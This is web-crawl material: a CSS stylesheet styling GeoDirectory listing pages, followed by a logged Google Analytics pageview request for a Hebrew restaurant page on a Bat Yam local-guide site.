    display: none;
}

.geodir-category {
    float: right;
}

.geodir-list-view-select{
    display: none;
}

.geodir-content-right ul.gd-cptcat-parent{
    width: 33% !important;
    margin: 0;
}

.geodir-content-right ul.gd-cptcat-parent li a{
    font-size: 17px !important;
}

.geodir-content-right ul.gd-cptcat-parent li{
    margin: 0 !important;
}

#reviewsTab .comments-area article header cite, #reviewsTab .comments-area article header time, #reviewsTab .comments-area article header span.item {
    margin: 0 12% 0 0;
}

#reviewsTab .comments-area article header img {
    float: right;
}

#geodir-wrapper-content .geodir-category{
    display: none;
}

.geodir-widget .addthis_inline_share_toolbox {float: none; margin: 0px;}


.gd_place header{
    background-color: #c74e4e;
    color: #fff;
    padding: 8px;
    margin-bottom: 10px;
}

.gd_place .geodir-category-listing  header , .gd_place #comments header{
    background: none;
}

.gd_place h1{
        font-size: 37px;
}

.geodir_contact{
    color: #c74e4e;
    font-size: 20px;
}

.geodir_contact a{
    color: #c74e4e;
    font-size: 36px;
    font-weight: bold;
}

.related_posts ul li{
    width: 93% !important;
}

@media (max-width:768px) {
    .gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
        width: 25%;
    }
    
    .geodir_category_list_view li.gridview_onefifth {
        width: 44%;
    }
    
    .geodir_full_page .geodir_list_heading h3{
        font-size: 40px !important;
        width: 100%;
    }
}

@media screen and (max-width: 980px) {
    #geodir-wrapper {
        width: 95%;
        margin: 0 auto;
    }

    .geodir-widget.widget_sp_image img{
            max-width: initial  !important;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=110441783&t=pageview&_s=1&dl=https%3A%2F%2Fwww.batyam4u.co.il%2F%25D7%25A6%25D7%25A8%25D7%259B%25D7%25A0%25D7%2595%25D7%25AA%2F%25D7%25A1%25D7%2595%25D7%2593-%25D7%2594%25D7%2592%25D7%25A8%25D7%2592%25D7%2599%25D7%25A8%25D7%2599%25D7%259D-%25D7%2594%25D7%2597%25D7%2595%25D7%259E%25D7%2595%25D7%25A1-%25D7%2594%25D7%259B%25D7%2599-%25D7%2598%25D7%25A2%25D7%2599%25D7%259D-%25D7%2591%25D7%2591%25D7%25AA-%25D7%2599%25D7%259D%2F&ul=en-us%40posix&dt=Batyam4u%20%E2%80%93%20%D7%A1%D7%95%D7%93%20%D7%94%D7%92%D7%A8%D7%92%D7%99%D7%A8%D7%99%D7%9D%3A%20%D7%94%D7%97%D7%95%D7%9E%D7%95%D7%A1%20%D7%94%D7%9B%D7%99%20%D7%98%D7%A2%D7%99%D7%9D%20%D7%91%D7%91%D7%AA%20%D7%99%D7%9D&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=924165659&gjid=1322296830&cid=801026003.1766625095&tid=UA-91995340-1&_gid=848802481.1766625095&_r=1&_slc=1&z=1118531726
body_size: -451
content:
2,cG-2DKGBVJGRL